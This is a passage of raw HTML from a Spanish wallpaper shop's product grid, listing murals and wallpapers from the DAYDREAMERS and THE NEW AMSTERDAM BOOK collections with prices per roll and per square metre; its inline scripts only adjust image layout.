                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/fotomurales-brum-brum.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18846">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/6/1601-RB383-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="[data-uri]" data-amsrc="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/6/1601-RB383-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Fotomurales&#x20;Brum&#x20;brum"/></picture></span>
</span>
<style>.product-image-container-18846 {
    width: 280px;
}
.product-image-container-18846 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18846");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18846  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/fotomurales-brum-brum.html">
                                    Brum brum -
                                    <a class="coleccion" href="https://www.sainthonore.es/daydreamers.html">DAYDREAMERS</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18846" data-price-box="product-id-18846">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18846"                data-price-amount="169.339501"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">169,34 €</span></span>
        </span>

</div>                                                                                                                                                <span class="product-price-per-meter">
                                    19,81 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18376,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/papel-pintado-zevenlandenhuizen.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18376">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-52205-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="[data-uri]" data-amsrc="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-52205-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Papel&#x20;pintado&#x20;Zevenlandenhuizen"/></picture></span>
</span>
<style>.product-image-container-18376 {
    width: 280px;
}
.product-image-container-18376 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18376");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18376  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/papel-pintado-zevenlandenhuizen.html">
                                    Zevenlandenhuizen -
                                    <a class="coleccion" href="https://www.sainthonore.es/the-new-amsterdam-book.html">THE NEW AMSTERDAM BOOK</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18376" data-price-box="product-id-18376">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18376"                data-price-amount="299.583901"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">299,58 €</span></span>
        </span>

</div>                                                            <span class="price-after product-price-slash">
                                    / rollo
                                </span>
                                                                                                                                                <span class="product-price-per-meter">
                                    39,75 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18370,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/papel-pintado-indische-10.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18370">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-52222-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="[data-uri]" data-amsrc="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-52222-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Papel&#x20;pintado&#x20;Indische&#x20;10"/></picture></span>
</span>
<style>.product-image-container-18370 {
    width: 280px;
}
.product-image-container-18370 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18370");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18370  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/papel-pintado-indische-10.html">
                                    Indische 10 -
                                    <a class="coleccion" href="https://www.sainthonore.es/the-new-amsterdam-book.html">THE NEW AMSTERDAM BOOK</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18370" data-price-box="product-id-18370">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18370"                data-price-amount="199.408001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">199,41 €</span></span>
        </span>

</div>                                                            <span class="price-after product-price-slash">
                                    / rollo
                                </span>
                                                                                                                                                <span class="product-price-per-meter">
                                    26,45 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18364,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/papel-pintado-prinsengracht.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18364">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-55501-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="[data-uri]" data-amsrc="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-55501-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Papel&#x20;pintado&#x20;Prinsengracht"/></picture></span>
</span>
<style>.product-image-container-18364 {
    width: 280px;
}
.product-image-container-18364 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18364");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18364  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/papel-pintado-prinsengracht.html">
                                    Prinsengracht -
                                    <a class="coleccion" href="https://www.sainthonore.es/the-new-amsterdam-book.html">THE NEW AMSTERDAM BOOK</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18364" data-price-box="product-id-18364">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18364"                data-price-amount="299.583901"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">299,58 €</span></span>
        </span>

</div>                                                            <span class="price-after product-price-slash">
                                    / rollo
                                </span>
                                                                                                                                                <span class="product-price-per-meter">
                                    28,12 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18360,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/papel-pintado-jordaan-3.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18360">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-55520-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="[data-uri]" data-amsrc="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-55520-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Papel&#x20;pintado&#x20;Jordaan&#x20;3"/></picture></span>
</span>
<style>.product-image-container-18360 {
    width: 280px;
}
.product-image-container-18360 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18360");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18360  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/papel-pintado-jordaan-3.html">
                                    Jordaan 3 -
                                    <a class="coleccion" href="https://www.sainthonore.es/the-new-amsterdam-book.html">THE NEW AMSTERDAM BOOK</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18360" data-price-box="product-id-18360">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18360"                data-price-amount="299.583901"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">299,58 €</span></span>
        </span>

</div>                                                            <span class="price-after product-price-slash">
                                    / rollo
                                </span>
                                                                                                                                                <span class="product-price-per-meter">
                                    28,12 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18356,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/papel-pintado-overtoom-2.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18356">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-55551-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="[data-uri]" data-amsrc="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-55551-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Papel&#x20;pintado&#x20;Overtoom&#x20;2"/></picture></span>
</span>
<style>.product-image-container-18356 {
    width: 280px;
}
.product-image-container-18356 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18356");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18356  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/papel-pintado-overtoom-2.html">
                                    Overtoom 2 -
                                    <a class="coleccion" href="https://www.sainthonore.es/the-new-amsterdam-book.html">THE NEW AMSTERDAM BOOK</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18356" data-price-box="product-id-18356">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18356"                data-price-amount="199.408001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">199,41 €</span></span>
        </span>

</div>                                                            <span class="price-after product-price-slash">
                                    / rollo
                                </span>
                                                                                                                                                <span class="product-price-per-meter">
                                    26,45 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18355,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/papel-pintado-indische-11.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18355">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-55553-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="[data-uri]" data-amsrc="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-55553-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Papel&#x20;pintado&#x20;Indische&#x20;11"/></picture></span>
</span>
<style>.product-image-container-18355 {
    width: 280px;
}
.product-image-container-18355 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18355");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18355  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/papel-pintado-indische-11.html">
                                    Indische 11 -
                                    <a class="coleccion" href="https://www.sainthonore.es/the-new-amsterdam-book.html">THE NEW AMSTERDAM BOOK</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18355" data-price-box="product-id-18355">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18355"                data-price-amount="199.408001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">199,41 €</span></span>
        </span>

</div>                                                            <span class="price-after product-price-slash">
                                    / rollo
                                </span>
                                                                                                                                                <span class="product-price-per-meter">
                                    26,45 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18347,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/papel-pintado-staalmeestersbrug-1.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18347">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-55584-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="[data-uri]" data-amsrc="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-55584-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Papel&#x20;pintado&#x20;Staalmeestersbrug&#x20;1"/></picture></span>
</span>
<style>.product-image-container-18347 {
    width: 280px;
}
.product-image-container-18347 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18347");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18347  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/papel-pintado-staalmeestersbrug-1.html">
                                    Staalmeestersbrug 1 -
                                    <a class="coleccion" href="https://www.sainthonore.es/the-new-amsterdam-book.html">THE NEW AMSTERDAM BOOK</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18347" data-price-box="product-id-18347">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18347"                data-price-amount="299.583901"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">299,58 €</span></span>
        </span>

</div>                                                            <span class="price-after product-price-slash">
                                    / rollo
                                </span>
                                                                                                                                                <span class="product-price-per-meter">
                                    28,12 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18348,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/papel-pintado-torensluis.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18348">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-55581-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="[data-uri]" data-amsrc="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-55581-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Papel&#x20;pintado&#x20;Torensluis"/></picture></span>
</span>
<style>.product-image-container-18348 {
    width: 280px;
}
.product-image-container-18348 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18348");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18348  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/papel-pintado-torensluis.html">
                                    Torensluis -
                                    <a class="coleccion" href="https://www.sainthonore.es/the-new-amsterdam-book.html">THE NEW AMSTERDAM BOOK</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18348" data-price-box="product-id-18348">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18348"                data-price-amount="299.583901"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">299,58 €</span></span>
        </span>

</div>                                                            <span class="price-after product-price-slash">
                                    / rollo
                                </span>
                                                                                                                                                <span class="product-price-per-meter">
                                    28,12 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18346,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/papel-pintado-staalmeestersbrug-2.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18346">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-55586-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="[data-uri]" data-amsrc="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-55586-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Papel&#x20;pintado&#x20;Staalmeestersbrug&#x20;2"/></picture></span>
</span>
<style>.product-image-container-18346 {
    width: 280px;
}
.product-image-container-18346 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18346");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18346  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/papel-pintado-staalmeestersbrug-2.html">
                                    Staalmeestersbrug 2 -
                                    <a class="coleccion" href="https://www.sainthonore.es/the-new-amsterdam-book.html">THE NEW AMSTERDAM BOOK</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18346" data-price-box="product-id-18346">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18346"                data-price-amount="299.583901"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">299,58 €</span></span>
        </span>

</div>                                                            <span class="price-after product-price-slash">
                                    / rollo
                                </span>
                                                                                                                                                <span class="product-price-per-meter">
                                    28,12 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18344,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
